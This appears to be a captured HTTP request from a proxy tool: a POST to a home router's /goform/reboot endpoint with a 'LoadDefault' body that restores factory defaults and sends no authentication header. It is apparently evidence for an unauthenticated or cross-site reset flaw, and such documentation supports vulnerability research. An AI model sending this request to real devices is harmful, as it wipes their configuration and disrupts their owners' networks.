 Request
Raw Params Headers Hex
POST /goform/reboot HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Referer: http://192.168.8.1/herouter/main.asp
Connection: close
Upgrade-Insecure-Requests: 1
LoadDefault=Load%2BDefault